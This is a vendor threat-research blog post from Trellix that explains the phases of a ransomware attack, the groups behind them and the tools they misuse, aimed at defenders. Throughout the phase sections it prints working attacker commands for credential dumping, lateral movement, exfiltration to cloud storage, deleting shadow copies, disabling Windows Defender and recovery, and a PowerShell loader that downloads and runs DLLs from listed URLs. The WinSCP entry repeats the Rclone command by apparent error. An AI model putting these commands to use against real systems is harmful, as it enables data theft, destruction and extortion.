Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
Decoding the DNA of Ransomware Attacks: Unveiling the Anatomy Behind the Threat
By Trellix Advanced Research Center · August 28, 2023
Introduction
Ransomware, a malicious software that encrypts valuable data and demands a ransom for its release, has a notorious history marked by its evolution from targeting individuals and consumers to paralyzing entire organizations and governments. Over the years, ransomware attacks became more sophisticated and devastating – as technology advanced, so did the tactics employed by cybercriminals. They have even started using double extortion tactics, where they not only encrypt the victim's data but also threaten to leak sensitive information unless the ransom is paid.
Ransomware has been the most prevalent form of cyberattack every year for the last decade, but recent ransomware attacks have escalated to a new level, with attackers targeting critical infrastructure and government entities. The attack on Colonial Pipeline in the United States in 2021 highlighted the vulnerability of vital systems. It caused fuel shortages and highlighted the potential for ransomware to disrupt essential services and even national security.
As ransomware continues to evolve, it poses a significant challenge to governments, organizations, and individuals worldwide. To further compound the issue, the execution of ransomware attacks has become increasingly complex through the use of “living off the land” Binaries and scripts (LoLBins). In other words, using non-malicious tools and scripts with a malicious intent. Criminals rely heavily on these tools to explore, communicate, move across, exfiltrate, and impact their victims' networks, making it extremely difficult for traditional endpoint protection to detect this kind of behavior.
In a ransomware world where traditional security software and classic endpoint protections are no longer enough, we wanted to educate businesses and organizations better on how ransomware attacks are executed – to discuss how they can be identified and prevented. The best way to detect and block a ransomware attack is to understand this malicious behavior and have security controls in place that set an organization up for success. In this blog we have distilled the most common ransomware TTPs and LoLbin tool usage, which we have come across in the last year. Essentially, we are lifting the veil on how ransomware criminals try to achieve their goal and giving organizations a better understanding of these attacks and ways to spot and stop them before it is too late.
Addressing this growing threat requires a multi-faceted defense and in- depth approach, involving threat intelligence, email protection, MFA, EDR and XDR to stay one step ahead of the ever-evolving ransomware landscape.
Top Ransomware Families in the Last Year
Amid the alarming rise in ransomware attacks, our focus shifts to identifying the most prominent threats that have effectively achieved their malicious objectives. In this blog, we will explore five examples of the top threats responsible for conducting destructive activities in the United States. Starting with the most prevalent threat and descending to the least:
- LockBit: In 2022, LockBit was one of the most deployed ransomware variants across the world – and it continues to be heavily prolific today. It was known for the horrendous attack against the French Hospital CHSF. The LockBit group operates on a Ransomware-as-a-Service (RaaS) model, leveraging affiliates and partners who conduct ransomware attacks using LockBit malware tools and benefit from the LockBit group’s infrastructure and expertise. Because of this RaaS model, and the diverse preferences and operations of the affiliates, the specific TTPs used in LockBit ransomware attacks can vary immensely – making them even harder to defend against.
- ALPHV (BlackCat): The ALPHV ransomware group, also called BlackCat, is a relatively new player in the cyber threat landscape, with activity observed since November 2021. They primarily target organizations in sectors such as healthcare, finance, manufacturing, and government. ALPHV ransomware employs advanced encryption algorithms to encrypt files and demands ransoms for their release. Their tactics include phishing campaigns, exploit kits, and exploiting vulnerable remote desktop services to gain unauthorized access and carry out their attacks.
- CL0P:The CL0P ransomware group has been operating since around February 2019. They are known for their sophisticated techniques, including a double extortion strategy. CL0P targets organizations across sectors such as healthcare, education, finance, and retail. In addition to encrypting files, they exfiltrate sensitive data to increase the pressure on victims for ransom payment. Their distribution methods typically involve phishing emails, and they have been associated with high-profile ransomware attacks.
- PYSA (Mespinoza): The PYSA ransomware group, also known as Mespinoza, has been active since the early part of 2020. They primarily target sectors like healthcare, education, government, and manufacturing. PYSA ransomware utilizes strong encryption techniques to lock files and often exfiltrates sensitive data prior to encryption. This double extortion approach adds urgency to ransom payment negotiations. The group commonly employs tactics like phishing campaigns and vulnerability exploitation to gain unauthorized access and carry out their attacks.
- BianLian: The BianLian ransomware group, attributed to the WIZARD SPIDER threat actor group, has been operating since June 2022. They target organizations in sectors such as healthcare, energy, finance, and technology. BianLian employs various tactics, including spear-phishing campaigns and exploiting vulnerabilities, to gain unauthorized access and encrypt files for ransom. Their attacks have resulted in substantial financial losses and disruptions within targeted organizations.
Attack Phases
A typical ransomware attack comprises of seven phases where an attacker goes from passive or active research of the internal network, to gaining access to key systems and escalating privileges to further compromise the target, stealing valuable data and information, destroying data recovery mechanisms, encrypting the data so the victim cannot access it anymore, and then finally extorting the victim for that data.

It's important to note that not every ransomware attack will include all seven of these phases. Some threat actors will utilize rogue access to legitimate credentials to skip the reconnaissance and initial access stages, and immediately focus on escalation and data exfiltration. Others may skip the data encryption and recovery prevention steps to instead blackmail the victim into paying a ransom, simply so the threat actor doesn’t sell their data to competitors.
Certain ransomware groups are regularly known to double ransom their victims – making them pay to get their data back, and then pay again to “ensure” the ransomware actors don’t sell that data to the black market (which they may do regardless for a third opportunity to make money). This approach is highly attractive for ransomware groups, whose primary goal is to profit from their actions.
In the remainder of this blog, we will dig into each individual phase of the ransomware attack process, outlining the typical steps and actions a cybercriminal will take in this situation. We have also listed several examples of threat vectors/malware/attacks that organizations may observe during that phase of attack. The examples are derived from real world campaigns, that cover the common techniques deployed by many ransomware gangs, and not only the ones listed above. This blog isn’t a limitative summary of all the possible TTPs. For more intelligence on the ransomware TTPs, we would like to point our Trellix customers to Trellix Insights or work through your account representative to get in to contact with our Intelligence Group to explore ways that Trellix can assist with giving you the intelligence upper hand.
Reconnaissance

For most ransomware incidents, this is the first step in the attack – and often determines how these groups pick their targets. Attackers will gather information about the target system or organization, including identifying potential vulnerabilities, researching employees, collecting publicly available data through Business Intelligence tools, seeing what information is available on the dark web, and more. This phase helps these ransomware actors understand their target’s infrastructure and weaknesses, allowing them to plan out avenues and methods for their attacks.
Top examples below for education and context:
Gather Victim Org Information - T1591
- The initial phase of an attack involves threat actors collecting data about the targeted organization to facilitate their malicious activities. This information gathering process allows attackers to better understand the victim's network, systems, and potential vulnerabilities. They may extract data from public sources, conduct reconnaissance on the organization's websites, or exploit open-source intelligence. By obtaining insights into the victim organization's infrastructure and employees, attackers can tailor their ransomware attacks, making them more effective and difficult to detect.
Phishing for Information - T1598
- Another tactic threat actors employ very often at this stage is using phishing techniques to deceive individuals and obtain valuable information about the targeted organization. Through deceptive emails or messages, attackers trick employees into revealing sensitive data, such as login credentials or confidential information. Phishing for Information is an essential reconnaissance tactic that allows adversaries to gather intelligence about the victim organization's internal systems, infrastructure, and potential weaknesses. Armed with this knowledge, attackers can tailor their ransomware attacks or other malicious activities to be more effective and damaging.
Active Scanning - T1595
- Another approach employed during the pre-stages of an attack is active scanning, which involves threat actors actively probing a target network to identify vulnerabilities and potential entry points. Using automated tools, attackers systematically scan the victim's systems and network resources to discover open ports, services, and weaknesses. Active scanning helps adversaries assess the security posture of the target organization and identify potential areas for exploitation. By pinpointing vulnerable systems, attackers can strategize and launch targeted ransomware attacks or other malicious activities with higher chances of success.
Initial Access

The second phase after the initial research is to then leverage that information to gain an initial foothold in the target system. This can be done through a variety of means, from exploiting a vulnerability, using stolen login and access credentials, or even executing a successful phishing attack on employees. The goal is to gain access to the internal network so that they can establish a presence and back door on a device to prepare for the next phase in the attack.
Top examples below for education and context:
Valid Accounts - T1078
- Valid Accounts are legitimate user credentials used by threat actors to gain unauthorized access to a victim's network. Instead of exploiting technical vulnerabilities, attackers take advantage of weak passwords, stolen credentials, or social engineering techniques to log in to systems. This tactic allows them to navigate undetected, escalate privileges, and identify valuable targets for launching ransomware or other malicious activities. As attackers use genuine accounts, it becomes difficult to distinguish their actions from normal user activity, making this technique challenging to detect. A great example of the trade in stolen credentials becoming highly professional is Genesis Market, one of the largest underground marketplaces that was selling stolen credentials and online profiles.
Phishing Kits - Phishing – T1566
- A phishing kit is a malicious tool used to create convincing fake websites or emails that mimic legitimate entities or services. It is designed to deceive individuals into divulging sensitive information, such as login credentials, personal data, or financial details. Once the attackers obtain this information through the phishing kit, they can use it to gain unauthorized access to the victim's network or services. This initial access may then be leveraged to deliver the ransomware payload to the victim's system, initiating the ransomware attack. Phishing kits play a crucial role in the ransomware attack chain by exploiting human vulnerabilities and enabling the attackers to gain a foothold within the target organization, leading to potential data encryption and demands for ransom payments.
Metasploit - Exploit Public-Facing Application - T1190
- Metasploit is a widely used penetration testing framework that can be misused by attackers to gain initial access in ransomware attacks. It provides a collection of powerful exploits, payloads, and auxiliary modules to identify and exploit vulnerabilities in target systems. Attackers leverage Metasploit to find and exploit weaknesses in public-facing applications or network services, allowing them to infiltrate a victim's network and deploy ransomware. By using Metasploit, adversaries can gain unauthorized access to the target system, compromising its security and enabling them to deliver the ransomware payload, initiating the attack and potentially causing significant disruption and financial damage to the victim organization.
RIG - Drive-by Compromise - T1189
- The RIG exploit kit is a notorious tool used in drive-by compromise ransomware attacks. It has been active since 2014 and is known for its sophisticated techniques to deliver various types of malware, including ransomware. In a drive-by compromise scenario, RIG exploits vulnerabilities in web browsers, plugins, or software when a user visits a compromised website. The exploit kit then silently delivers the ransomware payload to the victim's system without any user interaction or awareness. RIG's ability to identify and leverage known vulnerabilities in software makes it a potent threat, and it has been associated with the distribution of numerous ransomware strains.
NLBrute - Remote Desktop Protocol - T1021.001
- NLBrute is a standalone tool designed to brute-force RDP credentials. It allows attackers to automate the process of guessing usernames and passwords for RDP connections. By utilizing a list of common or weak passwords, NLBrute attempts to gain unauthorized access to systems with open RDP ports. Once successful, attackers can use the compromised RDP session to move laterally within the network and deploy ransomware to other vulnerable machines.
Escalation & Lateral Movement

After gaining initial access to the network, attackers will elevate their privileges and move laterally within the network. Threat actors will explore the network and devices connected to their original point of compromise to see if there are further vulnerabilities they can exploit or credentials they can leverage to gain access to additional systems and resources on the network. This phase allows the attackers to entrench themselves in an organization’s network, both deepening their presence and expanding their level of control and access. It is through this process that ransomware groups gain access to the data they are ultimately looking to steal.
Top examples below for education and context:
Adfind - Remote System Discovery - T1018
- AdFind is a free command-line query tool that can be used for gathering information from Active Directory.
adfind.exe -default -f "(&(objectClass=user)(sAMAccountName=johndoe))" -csv
Net - Remote Services: SMB/Windows Admin Shares - T1021.002
- The "Net" utility provides functionality to manage network resources, user accounts, and services. Threat actors may exploit its capabilities for malicious activities during a ransomware attack for various purposes related to lateral movement and network reconnaissance.
net use \\targetcomputer\C$ /user:username password
PsExec - Lateral Tool Transfer - T1570
- PsExec is a legitimate Windows Sysinternals tool that can be misused by threat actors for lateral movement and spreading ransomware across a network. PsExec allows for the remote execution of commands on other systems, granting the attacker the ability to run processes and scripts on compromised machines.
psexec.exe \\targetcomputer -u username -p password cmd /c "C:\path\to\malicious.exe"
Mimikatz - OS Credential Dumping - T1003
- Mimikatz is a powerful open-source tool used to extract and manipulate credentials in a Windows environment. It can retrieve passwords, hashes, and Kerberos tickets from memory, allowing attackers to exploit these credentials for lateral movement, privilege escalation, and other malicious activities within a compromised network.
mimikatz.exe "privilege::debug sekurlsa::logonPasswords log=log.txt token::elevate vault::list exit"
Remote Management Tools (Anydesk, ToDesk, RuDesktop, TeamViewer, TightVNC, Aletera)- Remote Services: VNC- T1021.005
- Virtual Network Computing (VNC) is a technology that allows remote access and control of a computer or server over a network connection. VNC tools provide a graphical user interface (GUI) that enables users to view and interact with the desktop environment of a remote system as if they were physically present. Remote access tools like VNC can be leveraged by threat actors to gain unauthorized access to systems, move laterally within a network, and potentially deploy or control ransomware. The misuse of VNC tools in such attacks involves using compromised or weakly protected VNC connections to gain entry into systems or to maintain persistence within the network.
cmd.exe /c %ALLUSERSPROFILE%\AnyDesk.exe --install %ALLUSERSPROFILE%\AnyDesk --start-with-win --silent
Data Collection and Exfiltration

After an attacker has expanded their influence and footholds across the network, the next step is to identify, collect and extract the valuable data on all the systems and devices they have compromised. This data could be in the form of sensitive information, intellectual property, financial details or personal records. What matters is whether the attacker thinks the organization would pay to have the data returned to them – and whether that data could also be sold for further profits on the dark web.
The collected data is then exfiltrated, often through covert channels, to external servers under the attacker's control. This allows the ransomware actors to retain copies of the data to ransom and/or sell, even if their invasion of the organization’s network is discovered before the following steps are completed.
Top examples below for education and context:
7-Zip - Archive Collected Data - T1560
- 7-Zip is a popular file compression and archiving utility that allows users to compress and decompress files and folders efficiently. It is known for its high compression ratio, which means it can create smaller file sizes compared to other compression tools. The software uses its own compression format called 7z, but it also supports various other file formats for both compression and extraction, including ZIP, RAR, TAR, GZIP, and more. Ransomware actors are known to use legitimate tools including 7-Zip to compress stolen data before exfiltration. Threat actors have also used 7-Zip to password protect files instead of encrypting them as seen in a Qlocker ransomware attack which targeted QNAP devices.
7z a -tzip archive.zip folder
DtSearch - File and Directory Discovery – T1083
- dtSearch is a powerful text retrieval software that provides advanced search and retrieval capabilities for large volumes of text-based data. It is commonly used in various industries, including legal, financial, government, and corporate sectors, where efficient searching and retrieval of information are crucial. At its core, dtSearch is designed to enable users to quickly locate specific words, phrases, or patterns within a vast collection of documents. It supports a wide range of document formats, such as Word documents, PDFs, HTML files, emails, databases, and more. Users can either search within individual files or conduct searches across multiple documents simultaneously.
dtsearch /s "C:\IndexFolder" /f "C:\SearchFiles" /w "search query" /p
Rclone/MegaSync- Exfiltration to Cloud Storage – T1567.002
- Rclone is a versatile command-line tool designed for cloud storage synchronization. It enables users to manage and transfer files between different cloud storage providers and their local systems or between cloud providers themselves. Threat actors have used Rclone to exfiltrate sensitive data to an external location before encryption. An example of Rclone being used was in a Conti ransomware attack. The campaign started with a BazarLoader infection accomplished by a phishing campaign that distributed weaponized documents. Before encrypting files, the threat actor used Rclone to exfiltrate data to a legitimate cloud service.
rclone.exe copy --max-age 2y "\\SERVER\Shares" Mega:DATA -q --ignore-existing --auto-confirm --multi-thread-streams 7 --transfers 7 --bwlimit 10M
- MegaSync is a cloud storage and file synchronization service developed by Mega Limited. It offers users the ability to securely store and synchronize their files across multiple devices and platforms. MegaSync's primary feature is its seamless integration with the Mega cloud storage platform, which provides users with a generous amount of free storage space and various paid plans for increased capacity. Threat actors have used MegaSync to exfiltrate sensitive data to cloud storage and blend in with normal traffic to appear legitimate.
mega-put /path/to/data /destination_folder/
WinSCP/SFTP/FileZilla - Exfiltration Over C2 Channel - T1041
- WinSCP, short for Windows Secure Copy, is a popular open-source graphical SFTP (SSH File Transfer Protocol), SCP (Secure Copy), and FTP (File Transfer Protocol) client for Windows. It provides a user-friendly interface that allows users to securely transfer files between their local machine and remote servers or systems. WinSCP also supports key-based authentication, which enhances security and eliminates the need to enter passwords for each session.
rclone.exe copy --max-age 2y "\\SERVER\Shares" Mega:DATA -q --ignore-existing --auto-confirm --multi-thread-streams 7 --transfers 7 --bwlimit 10M
- SFTP, which stands for Secure File Transfer Protocol, is a secure and reliable protocol used for transferring files between remote systems over a network. SFTP offers a secure alternative to other file transfer methods like FTP (File Transfer Protocol) by utilizing SSH for encryption and authentication. This ensures that data transmitted over the network is protected from eavesdropping, tampering, and unauthorized access.
sftp> put <filename>
- FileZilla is a popular, open-source, and cross-platform FTP (File Transfer Protocol) client software that enables users to securely upload, download, and manage files between their local computer and remote servers. With FileZilla, users can establish connections to various remote servers using FTP, SFTP (SSH File Transfer Protocol), and FTPS (FTP over SSL/TLS) protocols. The software supports both Windows, macOS, and Linux operating systems, ensuring broad compatibility for different users.
filezilla.exe -u "ftp://username:password@ftp.example.com" -e "put local_file.txt /remote_directory/remote_file.txt"
Custom Malicious tools (StealBit/Exmatter) - Exfiltration Over C2 Channel - T1041
- StealBit is an information stealer used by the group behind the LockBit ransomware family. The malware is used to find and exfiltrate sensitive data before files are encrypted. StealBit checks whether it's running in the context of a debugger, suppresses certain Windows error messages, and initializes the Windows Socket networking library for communication with the endpoint.
- Exmatter is a data exfiltration tool written in .NET and designed to steal specific file types from a number of selected directories and upload them to an attacker-controlled server prior to deployment of the ransomware itself on the victim’s network. In order to identify files for exfiltration, it will retrieve the drive names of all logical drives on the infected computer and collect all file path names, disregarding anything under certain directories. The tool will also exclude files of less than 1,024 bytes in size and files with specific attributes. Exmatter will only exfiltrate files with particular extensions and will prioritize files for exfiltration by using LastWriteTime. Exmatter has been linked to BlackMatter ransomware.
Degradation of Recovery Systems

After exfiltrating everything of value that they can, the goal of the ransomware attacks is to target and compromise the data recovery mechanisms and security systems present within the network. They will disable or tamper with backup systems, intrusion detection systems, firewalls, or any other security measures that could hinder their activities or alert defenders.
This phase is vital for the threat actors for two reasons. First, it allows their presence on the internal network to go undetected even longer – allowing them to continue expanding influence and control in order to steal even more valuable data. It also makes it so the victim organization cannot simply ignore their data being taken hostage, as the method of restoring the original data is compromised or destroyed.
Top examples below for education and context:
VSSADMIN - Data Destruction - T1485
- VSSAdmin is a command-line utility in Windows operating systems that manages the Volume Shadow Copy Service (VSS). VSSAdmin allows users to interact with and control the VSS functionality, which provides a way to create and manage snapshots of data on Windows systems. In the context of a ransomware attack, threat actors can abuse the VSSAdmin tool to hinder data recovery efforts and increase the impact of the attack. The actions carried out with VSSAdmin are intended to prevent or hinder victims from recovering their files using shadow copies. By eliminating or limiting backup options, threat actors aim to increase the likelihood that victims will pay the ransom to regain access to their encrypted data.
Delete operation. “C:\windows\system\cmd.exe” /c vssadmin.exe delete shadows /All / Quiet Resize operation. “C:\windows\system\cmd.exe” /c vssadmin.exe resize shadowstorage /for=c: /on=c: /maxsize=401MB
BCDEdit - Inhibit System Recovery - T1490
- BCDEdit is a command-line utility in Windows operating systems that allows users to view, modify, and control the Boot Configuration Data (BCD) settings. BCD is a database that contains boot-related configuration data, including boot options, operating system entries, and boot parameters. Attackers may attempt to disable or modify recovery options available during system startup by manipulating BCD settings. This could include disabling options like Safe Mode, Last Known Good Configuration, or automatic repair tools, hindering the victim's ability to recover their system or remove the ransomware.
“%WINDIR%\System32\cmd.exe” /C bcdedit /set {default} bootstatuspolicy ignoreallfailures “%WINDIR%\System32\cmd.exe” /C bcdedit /set {default} recoveryenabled no
DISM - Service Stop- T1489
- DISM is a command-line tool in Windows that allows users to service and manage Windows images and operating system components. It is commonly used for tasks such as installing, uninstalling, configuring, and updating Windows features, packages, and drivers. While DISM itself is a legitimate system tool, threat actors may potentially misuse its functionalities during a ransomware attack to modify or uninstall critical Windows components, potentially leading to system instability, loss of functionality, or hindered recovery options.
%WINDIR%\system32\Dism.exe /online /Disable-Feature /FeatureName:Windows-Defender /Remove /NoRestart
Reg - Impair Defenses - T1562
- Reg is a Windows utility used to interact with the Windows Registry. It can be used at the command-line interface to query, add, modify, and remove information. Utilities such as Reg are known to be misused by threat actors to manipulate and modify the Windows Registry. The Windows Registry contains crucial system configuration settings and information. Attackers may attempt to disable or modify security-related Registry keys to hinder the operation of antivirus software, firewalls, or other security mechanisms. This allows the ransomware to operate without interference or detection.
reg add \REGISTRY\MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableRealtimeMonitoring = "1” C:\Program Files\Windows Defender\MpCmdRun.exe -RemoveDefinitions -All Set-MpPreference -DisableIOAVProtection $true
Ransomware Deployment, Execution and Encryption

In this phase, as attackers ascertain they have extracted valuable assets or data from the internal network, they deploy the ransomware, and finally, initiate contact with the victim to assert their control over the compromised systems. Having acquired copies of sensitive files and possibly disabled recovery mechanisms, they advance to the deployment stage, where tools such as Microsoft Group Policy Objects (GPO), Microsoft System Center Configuration Manager (SCCM), and Remote Management Tools like Admin Arsenal may be exploited. Utilizing these tools, attackers execute their ransomware on compromised systems, effectively encrypting crucial files and data, rendering them inaccessible to the victimized organization. Subsequently, a ransom demand is presented, stipulating a payment in exchange for the decryption key.
The repercussions of this stage are profound. Operations can grind to a halt, as the loss of vital data disrupts daily functions. Executives grapple with assessing the financial ramifications of the ransom, contemplating whether to meet the demands, and weighing the potential impact on the organization's reputation and customer relations should the breach become public. The ransomware attack forces organizations into a high-stakes dilemma, where critical decisions must be made amidst the chaos of data loss and potential financial extortion.
Top examples below for education and context:
PsExec - Service Execution - T1569.002
- PsExec is a command-line tool developed by Microsoft's Sysinternals suite that allows users to execute processes remotely on other Windows systems over a network. It provides a convenient way to run commands or launch applications on remote machines, making it a useful tool for system administrators and IT professionals. The misuse of PsExec in a ransomware attack enables threat actors to quickly propagate the ransomware to multiple systems, allowing for the rapid encryption of files and the potential disruption of operations.
psexec.exe \\TARGET_HOST_IP -u DOMAIN\USER -p PASSWORD -s -d -h -r mstdc -accepteula -nobanner %WINDIR%\temp\p.bat
WMIC - Windows Management Instrumentation - T1047
- WMIC (Windows Management Instrumentation Command-line) is a command-line interface that provides access to management features of the Windows Management Instrumentation (WMI) infrastructure. It allows users to interact with and manage various aspects of the Windows operating system. Threat actors can leverage WMIC to execute and control malicious processes associated with ransomware, terminate security-related processes, or manipulate services to facilitate the execution and persistence of the ransomware.
start wmic /node:@C:\share$\comps1.txt /user:[REDACTED] /password:[REDACTED] process call create “cmd.exe /c bitsadmin /transfer vVv \\[REDACTED]\share$\vVv.exe %APPDATA%\vVv.exe & %APPDATA%\vVv.exe”
IcedID - Native API - T1106
- IcedID malware utilizes the Native API to carry out its malicious activities while evading detection. The Native API provides low-level access to system components and services, allowing IcedID to interact directly with the operating system. By doing so, the malware can inject its code into legitimate processes, ensuring stealth and persistence on the infected system. Additionally, IcedID uses the Native API to establish network connections, communicate with command-and-control servers, and elevate its privileges for deeper system access. This technique helps IcedID bypass traditional security measures and makes it challenging for analysts to analyze its behavior effectively.
PowerShell - Command and Scripting Interpreter - T1059
- Command and Scripting Interpreters provide powerful capabilities to attackers, allowing them to perform various malicious activities such as launching malware, modifying system settings, executing remote commands, or manipulating files and directories. These interpreters include built-in CLIs like Windows Command Prompt (cmd.exe), PowerShell, Bash, or scripting languages such as Python, JavaScript, and Ruby. By using command and scripting interpreters, adversaries can automate tasks, exploit vulnerabilities, and escalate their privileges within a compromised network. They may abuse legitimate scripting functionality to execute malicious commands, bypass security controls, or conceal their activities.
powershell $dfkj=$strs=\http://visteme.mx/shop/wp-admin/PP/https://newsmag.danielolayinkas.com/content/nVgyRFrTE68Yd9s6/http://av-quiz.tk/wp-content/k6K/http://ranvipclub.net/pvhko/a/https://goodtech.cetxlabs.com/content/5MfZPgP06/http://devanture.com.sg/wp-includes/XBByNUNWvIEvawb68/https://team.stagingapps.xyz/wp-content/aPIm2GsjA/\.Split(\\);foreach($st in $strs){$r1=Get-Random;$r2=Get-Random;$tpth=\%ALLUSERSPROFILE%\\\+$r1+\.dll\;Invoke-WebRequest -Uri $st -OutFile $tpth;if(Test-Path $tpth){$fp=\%WINDIR%\SysWow64\rundll32.exe\;$a=$tpth+\f\+$r2;Start-Process $fp -ArgumentList $a;break;}};;IEX $dfkj
Data Encrypted for Impact – T1486
- Adversaries typically employ specialized software that use strong encryption algorithms to encrypt critical files, rendering them inaccessible to the victim unless a ransom is paid. By encrypting data, attackers aim to cause financial losses, disrupt business operations, and coerce victims into paying the ransom to regain access to their files. This type of attack can be highly disruptive, affecting organizations of all sizes and sectors. Attackers may encrypt files on local systems, network shares, or even cloud storage services to maximize their impact. Examples of this type of specialized software have been covered in great detail in previous Trellix blogs, such as:
Examples of this type of specialized software have been covered in great detail in previous Trellix blogs, such as:
- LockBit3.0: A Threat that Persists
- Shining Light on Dark Power: Yet Another Ransomware Gang
- A Royal Analysis of Royal Ransom
- While criminals often depend on specialized software for their malicious activities, there have been instances where attackers resorted to using alternative tools, some readily available on any system, to achieve their goal of locking victims' files and demanding ransom. Surprisingly, even seemingly innocuous tools like archiving software such as 7-Zip and WinRAR can be wielded to password-protect the victim's files in desperate situations. These overlooked tools, typically employed for legitimate purposes, become formidable weapons in the hands of threat actors seeking to impose their will and extort victims.
Recovery and Retrospective

The last phase occurs after the ransom attack has taken place, when the victim organization is focusing on recovery efforts, and is purely focused around minimizing damage and preventing future ransomware attacks. This includes investigating the exposure of the internal network to try and isolate the compromised systems, removing malware on infected devices, restoring systems from backups, and strengthening security measures. The victim organization should also conduct a thorough analysis of the attack to identify the vulnerabilities that were exploited and improve their overall security posture.
One could argue that this phase isn’t initiated by the threat actor. However, given the uncertainty if the actor has been eradicated from the network and the extensive efforts needed to clean up, bring systems back up, and restore “business as usual” for an organization, we deem this an important phase. Failure to successfully eradicate the threat actor might result in falling back several steps and being faced with a persistent actor, trying to re-encrypt and perhaps even willing to permanently destroy an organization's data. The more successful an organization gets through this phase the better they set themselves up for a more resilient future.
Tools and Frameworks that are a “Common Thread” along the Phases
Examining the ransomware phases and the commonly used tools by ransomware groups, it is important to note that there are notable tools and frameworks used by the ransomware gangs that are used in multiple phases during an attack, acting as a “Common Thread” along the phases. These frameworks assist in maintaining access, gathering and exfiltrating data, escalating privileges, and executing further attacks. Often these tools are operated by the threat actor through small in-memory command beacons that launch non-malicious and OS-native tools on the victims’ network. As there are many of these frameworks available either commercially or as open source, we choose only to list 3 of the most common ones we have come across in ransomware attacks.
Cobalt Strike
Cobalt Strike, originally developed as a post-exploitation tool for legitimate red team exercises, has unfortunately evolved into the weapon of choice for ransomware threat actors seeking to carry out malicious activities. While Cobalt Strike was intended to bolster cybersecurity defenses and simulate real-world attack scenarios, it has fallen into the hands of nefarious actors due to cracked versions and illegal acquisitions. These malicious groups exploit the tool's advanced capabilities to infiltrate networks, execute privilege escalation, and ultimately deploy devastating ransomware attacks. The illicit use of multiple cracked versions has further exacerbated the threat landscape, leading to widespread cybercrime and substantial financial damages for victim organizations.
Sliver
The Sliver framework is a versatile and powerful open-source tool primarily designed for penetration testers and cybersecurity professionals. It can also serve as a potent tool for threat actors seeking to conduct post-exploitation activities within a compromised network. Its modular design allows attackers to establish persistence, move laterally across the network, and exfiltrate sensitive data securely. With a wide range of customizable modules and features, Sliver empowers cybercriminals to tailor their attack vectors and payloads to suit the specific target environment. This flexibility makes Sliver an attractive choice for orchestrating ransomware attacks, as it streamlines the process and enhances the effectiveness of the malicious campaign.
Metasploit
The Metasploit framework is a widely used and powerful open-source tool designed for penetration testing and vulnerability assessment, but often misused by criminals. Originally developed by H. D. Moore, Metasploit empowers attackers to exploit vulnerabilities in a target system, gain unauthorized access, and subsequently execute malicious code. Its vast collection of pre-built exploits, payloads, and modules streamlines the process of launching ransomware attacks. By identifying and capitalizing on weaknesses in a network's defenses, cybercriminals can deploy ransomware payloads with greater efficiency and precision, leading to devastating consequences for the victim organization.
Conclusion
This exploration of the different phases of a ransomware attack and various tools leveraged by these threat actors highlights the intricate nature of their attacks. It’s evident that in today’s cybersecurity landscape, relying solely on traditional endpoint protection is insufficient to effectively protect organizations from ransomware threats across all attack phases.
Classic endpoint protection serves as a crucial foundation, but it is imperative to complement it with more advanced technologies like EDR, XDR, and extensive use of Threat Intelligence that have emerged in recent years. The synergy among these technologies strengthens an organization’s security defenses and posture, leveraging real-time behavioral analysis, anomaly detection, and threat intelligence to swiftly identify and stop the threat actor from moving through the attack phases.
By integrating XDR into security controls, organizations gain a unified and centralized platform that combines endpoint security, network monitoring, and threat intelligence. This comprehensive approach allows SecOps teams to correlate and analyze security events across multiple endpoints and network layers, uncovering sophisticated attack patterns that may go unnoticed by traditional defenses. This empowers organizations with the ability to detect and respond to ransomware attacks with greater efficiency.
Threat Intelligence plays a pivotal role in understanding the tactics, techniques, and infrastructure employed by ransomware actors. A robustly implemented threat intelligence program offers a proactive edge in identifying emerging threats, preemptively understanding adversaries' tactics, and effectively correlating alerts and subtle signals, thereby accelerating the mean time to detect (MTTD) potential attacks. When building a strong defense against ransomware, it is vital to adopt a multi-layered approach that integrates a variety of defenses.
Unlock exclusive insights and strategies that will empower you to safeguard your digital environment effectively in two upcoming opportunities. Join our Solution Webinar Series on ransomware detection and response. Plus, be on the lookout for our in-person workshops coming to a city near you. Stay one step ahead in the ever-changing ransomware landscape.
RECENT NEWS
-
May 13, 2024
Seven Trellix Leaders Recognized on the 2024 CRN Women of the Channel List
-
May 6, 2024
Trellix Secures Digital Collaboration Across the Enterprise
-
May 6, 2024
Trellix Receives Six Awards for Industry Leadership in Threat Detection and Response
-
May 6, 2024
Trellix Database Security Safeguards Sensitive Data
-
May 6, 2024
92% of CISOs Question the Future of Their Role Amidst Growing AI Pressures
RECENT STORIES
The latest from our newsroom
Get the latest
We’re no strangers to cybersecurity. But we are a new company.
Stay up to date as we evolve.
Zero spam. Unsubscribe at any time.